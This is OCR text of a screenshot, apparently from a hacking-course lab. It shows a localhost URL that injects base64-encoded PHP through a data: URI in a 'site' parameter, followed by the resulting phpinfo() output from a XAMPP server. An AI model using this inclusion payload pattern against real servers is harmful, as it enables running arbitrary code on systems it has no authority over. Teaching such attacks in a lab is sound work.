 Firefox
Test page
Base64 Online - base64 decode and e...
localhost/security/11/index.php?site=data:;base64,PD9waHAgcGhwaW5mbygpOyA/Pg==
My Web Search
PHP Version 5.3.5
php
System Windows NT MINA-PC 6.1 build 7600 (Unknow Windows version Ultimate Edition) i586
Build Date Jan 6 2011 17:50:45
Compiler MSVC6 (Visual C++ 6.0)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--disable-isapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=D:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet" "--with-mcrypt=static"
Server API Apache 2.0 Handler
Virtual Directory
Support enabled
Configuration File
(php.ini) Path C:\Windows
Loaded
Configuration File C:\xampp\php\php.ini
Scan this dir for
additional .ini
files (none)
Additional .ini
files parsed (none)
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension
Build API220090626,TS,VC6
PHP Extension
Build API20090626,TS,VC6
Debug Build no
Hacking
School